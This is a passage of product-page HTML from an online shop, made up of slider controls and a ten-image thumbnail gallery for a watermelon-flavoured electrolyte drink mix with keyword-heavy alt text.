calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36799028068571">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20208905257179__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20208905257179__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20208905257179__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20208905257179__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20208905257179__main-38266237190363"
              data-media-position="1"
              data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20208905257179__main"
                aria-describedby="Thumbnail-template--20208905257179__main-1
"
              >
                <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=416" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=54 54w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=74 74w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=104 104w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=162 162w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=208 208w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=324 324w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20208905257179__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20208905257179__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20208905257179__main-38270159061211"
              data-media-position="2"
              data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20208905257179__main"
                aria-describedby="Thumbnail-template--20208905257179__main-2
"
              >
                <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=416" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=54 54w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=74 74w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=104 104w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=162 162w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=208 208w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=324 324w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20208905257179__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20208905257179__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20208905257179__main-36071269400795"
              data-media-position="3"
              data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20208905257179__main"
                aria-describedby="Thumbnail-template--20208905257179__main-3
"
              >
                <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=416" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=54 54w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=74 74w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=104 104w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=162 162w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=208 208w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=324 324w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20208905257179__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20208905257179__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20208905257179__main-36071272644827"
              data-media-position="4"
              data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes nutrition facts calories "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20208905257179__main"
                aria-describedby="Thumbnail-template--20208905257179__main-4
"
              >
                <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=416" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes nutrition facts calories " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=54 54w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=74 74w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=104 104w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=162 162w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=208 208w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=324 324w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20208905257179__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20208905257179__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20208905257179__main-36071269466331"
              data-media-position="5"
              data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20208905257179__main"
                aria-describedby="Thumbnail-template--20208905257179__main-5
"
              >
                <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=416" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=54 54w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=74 74w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=104 104w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=162 162w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=208 208w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=324 324w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20208905257179__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20208905257179__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20208905257179__main-36071269302491"
              data-media-position="6"
              data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--20208905257179__main"
                aria-describedby="Thumbnail-template--20208905257179__main-6
"
              >
                <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=416" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=54 54w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=74 74w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=104 104w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=162 162w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=208 208w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=324 324w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20208905257179__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20208905257179__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--20208905257179__main-36071269433563"
              data-media-position="7"
              data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes  easy to make mix "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--20208905257179__main"
                aria-describedby="Thumbnail-template--20208905257179__main-7
"
              >
                <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=416" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes  easy to make mix " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=54 54w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=74 74w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=104 104w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=162 162w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=208 208w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=324 324w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20208905257179__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20208905257179__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--20208905257179__main-36071269368027"
              data-media-position="8"
              data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes cravings"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--20208905257179__main"
                aria-describedby="Thumbnail-template--20208905257179__main-8
"
              >
                <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=416" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes cravings" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=54 54w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=74 74w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=104 104w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=162 162w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=208 208w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=324 324w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20208905257179__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20208905257179__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--20208905257179__main-36071275856091"
              data-media-position="9"
              data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--20208905257179__main"
                aria-describedby="Thumbnail-template--20208905257179__main-9
"
              >
                <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=416" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=54 54w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=74 74w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=104 104w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=162 162w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=208 208w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=324 324w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20208905257179__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20208905257179__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--20208905257179__main-36071269499099"
              data-media-position="10"
              data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--20208905257179__main"
                aria-describedby="Thumbnail-template--20208905257179__main-10
"
              >
                <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=416" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=54 54w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=74 74w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=104 104w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=162 162w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=208 208w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=324 324w, 